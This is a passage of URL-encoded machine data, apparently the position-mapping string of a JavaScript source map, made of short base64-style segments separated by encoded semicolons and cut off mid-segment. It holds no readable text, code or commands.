cqJG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdrJH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcgKG%3BAAAA%3BAAAA%3BAAAA%3BAdhKH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc8KD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeI%3BAACI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQJ%3BAAAA%3BAAAA%3BAd5NC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcoOG%3BAAAA%3BAAAA%3BAdpOH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcgPG%3BAAAA%3BAAAA%3BAdhPH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc8PG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASJ%3BAAAA%3BAAAA%3BAdvQC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc%2BQD%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAdrSP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc4SW%3BAAAA%3BAAAA%3BAd5SX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcqTO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdrTP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc8UG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAdzZH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcsaO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdtaP%3BAcqbO%3BAAAA%3BAAAA%3BAAAA%3BAdrbP%3BAc2bO%3BAAAA%3BAAAA%3BAAAA%3BAd3bP%3BAcicO%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAd1cH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcgeO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWR%3BAAAA%3BAAAA%3BAd3eC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcmfG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAdvfH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcggBW%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAd3gBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc4hBW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUJ%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAd5iBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcojBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAdpjBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAc6jBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAd7jBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAcwkBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAT3mBR%3BAAAA%3BASmnBC%3BAAAA%3BAAAA%3BAAID%3BAAAA%3BAAAA%3BAAAA%3BAAGC%3BAAAA%3BAAAA%3BAAAA%3BAAKD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKC%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAIC%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACnrBD%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAfkBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeJG%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAffH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAewBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfrCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeyDO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQJ%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAf9IH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAegKD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfhKC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAe8KG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAf9LH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeuMG%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAf5MC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAemNG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAf3NH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeyOD%3BAAAA%3BAAAA%3BAfzOC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAegPG%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfrPH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeoQG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfpQH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAe6RD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfhTH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAe%2BTG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAf7UC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeoVG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAf7VH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAe%2BWO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfxXC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeuYG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAf3YH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAesZO%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAfhaC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAeyaG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC5cJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBfH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBsCO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBtGC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBoHG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBpHH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBsIO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBtKH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBqLO%3BAAAA%3BAAAA%3BAhBrLP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgB%2BLD%3BAAAA%3BAAAA%3BAhB%2FLC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBuMO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBlQH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBqRG%3BAAAA%3BAAAA%3BAAAA%3BAhBrRH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBgSG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBnSP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgB0TW%3BAAAA%3BAAAA%3BAhB1TX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBoUW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBpUX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBgVe%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBrVX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBmWW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAhBnWX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBoXO%3BAAAA%3BAAAA%3BAhBpXP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgBoYD%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASJ%3BAAAA%3BAAAA%3BAAAA%3BAhBvZC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAgByaO%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAMQ%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAC5dR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjBeH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBMO%3BAAAA%3BAAAA%3BAjBNP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBeO%3BAAAA%3BAAAA%3BAjBfP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBuBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAjBnEH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB0EO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcI%3BAAAA%3BAAAA%3BAAAA%3BAjBpGX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB8GG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjB9GH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB0HO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjB1JP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBuKW%3BAAAA%3BAAAA%3BAjBvKX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB%2BKW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjB%2FKX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB4Le%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAjBxPP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBmQO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjBnQP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB8QW%3BAAAA%3BAAAA%3BAjB9QX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBuRO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjBlSH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBwTO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAiBI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAEQ%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBZ%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcI%3BAAAA%3BAAAA%3BAjB3YX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBoZG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjB%2FbH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB8cG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjB9cH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB4dG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAEQ%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAqBJ%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeI%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQQ%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAkBI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAA